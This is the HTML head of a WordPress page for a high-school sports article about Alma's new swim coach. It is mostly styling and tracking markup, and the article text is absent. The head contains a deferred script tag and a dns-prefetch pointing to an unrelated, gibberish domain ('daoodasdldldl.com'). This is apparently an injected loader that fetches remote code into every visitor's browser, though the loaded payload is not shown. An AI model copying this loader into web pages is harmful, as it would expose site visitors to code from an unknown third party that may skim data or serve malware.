

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highschoolsportsscene.com/articles/2019-05-04-alma-announces-new-swim-coach/
body_size: 14018
content:

<!doctype html>
<html lang="en-US">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-K2HD74Z');</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Alma announces new swim coach &#8211; High School Sports Scene</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="High School Sports Scene &raquo; Feed" href="https://highschoolsportsscene.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="High School Sports Scene &raquo; Comments Feed" href="https://highschoolsportsscene.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://highschoolsportsscene.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighschoolsportsscene.com%2Farticles%2F2019-05-04-alma-announces-new-swim-coach%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://highschoolsportsscene.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighschoolsportsscene.com%2Farticles%2F2019-05-04-alma-announces-new-swim-coach%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://highschoolsportsscene.com/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://highschoolsportsscene.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://highschoolsportsscene.com/wp-content/themes/helloelementorchildtheme/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='image-elementor-child-style-css' href='https://highschoolsportsscene.com/wp-content/themes/helloelementorchildtheme/inc/src/image-uploader.css?ver=2.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768437184" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highschoolsportsscene.com/wp-content/themes/helloelementorchildtheme/inc/src/image-uploader.js?ver=6.9" id="hello-elementor-child-image-js"></script>
<link rel="https://api.w.org/" href="https://highschoolsportsscene.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highschoolsportsscene.com/wp-json/wp/v2/articles/17242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highschoolsportsscene.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://highschoolsportsscene.com/articles/2019-05-04-alma-announces-new-swim-coach/" />
<link rel='shortlink' href='https://highschoolsportsscene.com/?p=17242' />
<link rel="icon" href="https://highschoolsportsscene.com/wp-content/uploads/2021/12/fav_icon.png" sizes="32x32" />
<link rel="icon" href="https://highschoolsportsscene.com/wp-content/uploads/2021/12/fav_icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://highschoolsportsscene.com/wp-content/uploads/2021/12/fav_icon.png" />
<meta name="msapplication-TileImage" content="https://highschoolsportsscene.com/wp-content/uploads/2021/12/fav_icon.png" />
		<style type="text/css" id="wp-custom-css">
			.page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item a.elementor-post__thumbnail__link img,
.page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item .col-md-12,
.page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item a.elementor-post__thumbnail__link {
    width: 100%;
}
.is-form-id-19228 {
    display: none;
}
.page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item img {
    width: 100%;
    height: 233px;
    object-fit: cover;
    display: block;
}

li.astm-search-menu.is-menu.popup.menu-item a {
    padding: 12px 0 0 10px !important;
}

th.product-thumbnail,
td.product-thumbnail {
    display: none;
}

.shop_table_responsive .product-name a {
    pointer-events: none !important;
}

.page-numbers {
    background: #2D2D85;
    border: 1px solid #2D2D85;
    color: #fff;
    margin-left: 5px;
    padding: 8px 12px;
}

.page-numbers:hover {
    background: #fff;
}

nav.sw-pagination {
    margin-bottom: 40px;
    margin-top: 40px;
    clear: both;
    display: inline-block;
    width: 100%;
}

.page-content nav.sw-pagination {
    margin-bottom: 0;
    margin-top: 0;
}

.banner-school-article,
.banner-sports-article {
    border-top: 1px solid #2D2D85;
    margin-top: 50px;
    padding-top: 30px;
}

form.wpcf7-form input[type="submit"] {
    background: #af1b0a;
    border: 0;
    color: #fff;
    font-weight: 400;
    border-radius: 0;
    clear: both;
    display: block;
    text-align: center;
    margin: 5px auto;
}

form.wpcf7-form input[type="email"] {
    width: 420px !important;
}

.page-id-289 h1 {
    display: none;
}

.page-id-289.woocommerce-account .woocommerce,
.page-id-289.logged-in h1 {
    display: block !important;
}

.order_details .wc-item-meta {
    display: none;
}

span.gb-icon svg#Capa_1 {
    width: 42px;
    height: 42px;
    margin: 0 auto;
    display: block;
}

form.wpcf7-form br {
    display: none;
}

form.wpcf7-form input[type="email"] {
    width: 300px;
}

form.wpcf7-form input[type="submit"] {
    background: #af1b0a;
    border: 0;
    color: #fff;
    font-weight: 400;
    border-radius: 0;
}

.our_sponsors figure {
    margin: 0 auto !important;
    display: block;
    padding: 15px;
}

.our_sponsors figure>img {
    width: auto;
    height: 130px;
    object-fit: cover;
}

.contact_us_section form.wpcf7-form input {
    border-style: solid;
    border-width: 0 0 1px 0;
    border-radius: 0;
    border-color: #000;
    padding-left: 0;
    margin-bottom: 15px;
    padding-right: 0;
}

.contact_us_section form.wpcf7-form input[type="email"] {
    width: 100%;
}

.contact_us_section form.wpcf7-form input[type="submit"] {
    margin-top: 30px;
    padding: 0 40px;
    height: 40px;
    background: rgb(242, 108, 104);
    text-transform: uppercase;
    font-weight: 300;
    font-size: 14px;
    letter-spacing: 3px;
}

.banner-slider .slider.slider-for {
    padding-right: 0;
}

.banner-slider .slider.slider-nav {
    padding-top: 0;
}

.inline.list-inline {
    clear: both;
    max-width: 1140px;
    margin: 0 auto 60px;
    display: table;
}

.inline.list-inline .col-md-12 {
    display: flex;
    flex-wrap: wrap;
    margin-top: 30px;
    padding-top: 30px;
    border-top: 1px solid #ddd;
}

.inline.list-inline .col-md-12:first-child {
    border-top: 0;
}

.inline.list-inline .col-md-12 .col-md-4 {
    max-width: 25%;
    flex: 0 0 25%;
    margin-right: 30px;
}

.inline.list-inline .col-md-12 .col-md-6 {
    max-width: 50%;
    flex: 0 0 50%;
}

.inline.list-inline {
    clear: both;
    display: block;
    max-width: 1140px;
    margin: 0 auto;
}

.newsletter_section form p {
    width: 100%;
    display: block;
    text-align: center;
}

form.wpcf7-form br {
    display: none;
}

.newsletter_section form input[type="email"] {
    min-width: 420px;
    height: 60px;
}

.newsletter_section form input[type="submit"] {
    height: 59px;
}

.woocommerce-account main.site-main {
    max-width: 100%;
    background: #f4f5f8;
}

.page-header,
.admin-bar .page-header {
    background: #2D2D85;
}

.page-header .entry-title,
.admin-bar .page-header .entry-title {
    text-align: center;
    color: #fff;
    font-size: 28px;
    padding: 20px 10px 30px;
    margin: 0 auto;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
    box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .1);
    border-right: 1px solid transparent;
    width: 18%;
    background: #fff;
}

.woocommerce-account .woocommerce-MyAccount-navigation li {
    list-style: none;
}

.woocommerce-account .woocommerce-MyAccount-navigation li a {
    list-style: none;
    padding: 0.9rem 1.5rem;
    display: block;
    color: #545a6d;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
    padding: 20px 0;
}

.woocommerce-account .woocommerce-MyAccount-content {
    float: right;
    width: 82%;
    padding: 30px 30px;
}

.woocommerce-account .woocommerce {
    display: flex;
}

.woocommerce-account .woocommerce-MyAccount-content a {
    /* 	color: #fff; */
}

.woocommerce-account .woocommerce-MyAccount-navigation li a::before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-right: 10px;
    width: 20px;
    float: left;
    text-align: center;
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(1) a::before {
    content: "\f201";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(2) a::before {
    content: "\f065";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(3) a::before {
    content: "\f044";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(4) a::before {
    content: "\f142";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(5) a::before {
    content: "\f019";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(6) a::before {
    content: "\f3c5";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(7) a::before {
    content: "\f007";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(8) a::before {
    content: "\f2f5";
}

.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a,
.woocommerce-account .woocommerce-MyAccount-navigation li:hover a {
    color: #2D2D85;
}

.woocommerce-account .woocommerce-MyAccount-content a.button {
    background: #2D2D85;
    color: #fff;
    font-weight: 400;
}

.woocommerce-account .woocommerce-MyAccount-content .inline.list-inline a img {
    width: 100%;
}

.woocommerce-account .woocommerce-MyAccount-content form {
    background: #fff;
    padding: 30px;
    box-shadow: 0 0 1rem rgba(0, 0, 0, .1);
}

.woocommerce-account .woocommerce-MyAccount-content form label {
    color: #545a6d;
    margin-bottom: 15px;
}

.woocommerce-account .woocommerce-MyAccount-content form textarea,
.woocommerce-account .woocommerce-MyAccount-content form input[type="text"] {
    margin-bottom: 30px;
}

.woocommerce-account .woocommerce-MyAccount-content form [type="submit"] {
    border: 1px solid #2D2D85;
    color: #2D2D85;
}

.woocommerce-account .woocommerce-MyAccount-content form [type="submit"]:hover {
    background-color: #2D2D85;
    color: #fff;
}

.woocommerce-account .woocommerce-MyAccount-content .inline.list-inline .col-md-12 .col-md-6 a {
    clear: both;
    display: block;
    color: #bf2026;
    font-size: 18px;
    font-weight: 600;
}

.woocommerce .col2-set .woocommerce-Address {
    background: #fff;
    box-shadow: 0 0 1rem rgba(0, 0, 0, .1);
    padding: 30px;
}

.woocommerce-account .addresses .title h3 {
    margin-top: 0;
}

.woocommerce-account .woocommerce-MyAccount-content form fieldset {
    margin-bottom: 30px;
}

.woocommerce-account .woocommerce-MyAccount-content form [type="submit"] {
    border: 1px solid #2D2D85;
    color: #fff;
    background: #2D2D85;
    font-weight: 400;
}

.woocommerce-account .woocommerce-info::before {
    color: #bf2026;
}

.woocommerce-account .woocommerce-info {
    border-top-color: #bf2026;
}

.woocommerce-cart .woocommerce a.remove {
    line-height: 18px;
}

.woocommerce-cart .woocommerce .coupon #coupon_code {
    width: 120px;
}

.woocommerce-cart .woocommerce .coupon button.button {
    background: #bf2026;
    color: #fff;
    font-weight: 400;
    height: 37px;
}

.woocommerce-cart .shop_table .product-thumbnail a {
    display: block;
    text-align: center;
}

.woocommerce-cart .shop_table .product-thumbnail a img {
    width: 60px;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    background-color: #2D2D85;
    font-weight: 400;
    border: 1px solid #2D2D85;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover {
    color: #2D2D85;
    background-color: #fff;
    font-weight: 400;
    border: 1px solid #2D2D85;
}

.post-type-archive-product ul.products li.product {
    box-shadow: 0 0 1rem rgba(0, 0, 0, .1);
    padding: 20px;
}

.post-type-archive-product ul.products li.product .woocommerce-LoopProduct-link {
    color: #545a6d;
}

.post-type-archive-product ul.products li.product .woocommerce-LoopProduct-link .woocommerce-placeholder.wp-post-image {
    border: 1px solid #ddd;
}

.archive.post-type-archive.post-type-archive-product {
    background: #f4f5f8;
}

.woocommerce.single-product div.product form.cart button.single_add_to_cart_button.button,
.post-type-archive-product ul.products li.product a.button.product_type_simple.add_to_cart_button {
    background: #2D2D85;
    color: #fff;
    font-weight: 400;
}

.post-type-archive-product.woocommerce ul.products li.product .price {
    color: #bf2026;
    font-size: 18px;
}

.post-type-archive-product ul.products li.product h2.woocommerce-loop-product__title {
    font-size: 20px;
}

.woocommerce.single-product div.product div.images img {
    border: 1px solid #ddd;
}

.single-product.woocommerce div.product p.price bdi {
    color: #bf2026;
}

.single-product.woocommerce div.product .quantity .qty {
    height: 37px;
}

.single-product.woocommerce div.product .product_title {
    font-size: 28px;
}

.woocommerce-checkout form .form-row button.button {
    background: #2D2D85;
    color: #fff;
    font-weight: 400;
    height: 40px;
}

.archive.post-type-archive.post-type-archive-product select.orderby {
    background: #2D2D85;
    border: 0;
    color: #fff;
}

ul.full_boxes li {
    list-style: none;
}

ul.full_boxes li {
    list-style: none;
}

.galleries article a.elementor-post__thumbnail__link {
    max-width: 30%;
    flex: 0 0 30%;
}

.galleries article {
    border-bottom: 1px solid #ddd;
    padding-bottom: 30px !important;
}

.galleries article:last-child {
    border-bottom: 0;
}

.custom-container {
    max-width: 1140px;
    margin: 0 auto;
}

.single-post-content {
    margin-top: 40px;
    margin-bottom: 40px;
}

#gallery-container {
    display: flex;
    justify-content: center;
}

#gallery-container a.gallery-item {
    margin: 1px 5px;
}

#gallery-container {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.banner-section {
    min-height: 400px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.banner-section h2 {
    position: relative;
    color: #fff;
    z-index: 999;
}

.banner-section:after {
    content: "";
    background: rgba(0, 0, 0, 0.2);
    width: 100%;
    height: 100%;
    position: absolute;
}

.articles_section .articles_content a {
    color: #7A7A7A;
}

.custom_container {
    max-width: 1140px;
    width: 96%;
    margin: 0 auto;
}

.articles_section .articles_content .read_more a {
    color: #fff;
}

.category_list_section {
    display: flex;
    width: 100%;
    justify-content: space-between;
}

nav.sw-pagination .page-numbers {
    background: #2D2D85;
    border: 1px solid #2D2D85;
    padding: 8px 12px;
    display: inline-block;
}

nav.sw-pagination .page-numbers:hover {
    background: #fff;
    color: #2D2D85;
}

.category_list_section3 h2 {
    font-size: 24px;
    color: #2d2d85;
}

.category_list_section .articles_section {
    padding-left: 5px;
    float: left;
    width: 48%;
    max-width: 48%;
}

.category_list_section3>h3 a {
    color: #fff;
}

.articles_main .articles_content2 .read_more a i {
    font-size: 11px;
}

.category_list_section3>h3 {
    display: block;
    clear: both;
    text-align: center;
    background: #2d2d85;
    /* color: #fff !important; */
    padding: 10px 0;
}

.category_list_section .articles_section .articles_content_sec {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    margin-bottom: 30px;
}

.articles_section .articles_img {
    flex: 0 0 48%;
    max-width: 48%;
}

.articles_section .articles_content {
    flex: 0 0 48%;
    max-width: 48%;
}

.articles_section .articles_content h3 {
    margin: 0;
    font-size: 18px;
}

.articles_section .articles_content p {
    font-size: 15px;
}

.articles_section .read_more a {
    background: #2D2D85;
    color: #fff;
    padding: 8px 10px;
    font-size: 14px;
}

.category_list_section .articles_section.border-left {
    border-right: 1px solid #ccc;
    padding-right: 2%;
}

.articles_section .articles_img img {
    height: 180px;
}

#gallery-container a.gallery-item img {
    float: left;
    width: 200px;
    height: 133px;
    object-fit: cover;
    margin-bottom: 0;
}

.articles_main .articles_content2 h3 {
    font-size: 18px;
    font-weight: 600;
}

.articles_main .articles_content2 a {
    color: #7A7A7A;
}

.articles_main .articles_content2 .read_more a {
    color: #BF2026;
}

.articles_img img {
    width: 100%;
    height: 95px;
    object-fit: cover;
}

.main-navigation nav li.menu-header-search {
    order: 2;
}

.main-navigation nav li.menu-header-search,
.main-navigation nav li .search-form {
    display: none;
}

.main-navigation nav li.menu-header-search:after {
    content: "";
    background: url("http://67.225.163.225/~highschoolsports/wp-content/themes/helloelementorchildtheme/images/search.png") no-repeat center / cover;
    width: 24px;
    height: 24px;
    display: block;
    cursor: pointer;
    margin-top: 10px;
    margin-left: 10px;
}

form.search-form {
    display: flex;
    justify-content: center;
    border: 1px solid #666;
    border-radius: 30px;
    max-width: 580px;
    width: 80%;
    margin: 0 auto;
    position: relative;
}

form.search-form label input.search-field {
    background: none;
    border: 0;
    height: 60px;
}

form.search-form input.search-submit {
    position: absolute;
    background: url("http://67.225.163.225/~highschoolsports/wp-content/themes/helloelementorchildtheme/images/search.png") no-repeat center / 30px;
    padding: 0;
    border-width: 0 0 0 1px;
    font-size: 0;
    width: 60px;
    height: 54px;
    right: 0;
    z-index: 999;
    border-style: solid;
    border-color: #aaa;
    top: 3px;
    border-radius: 0;
}

form.search-form label {
    width: 100%;
}

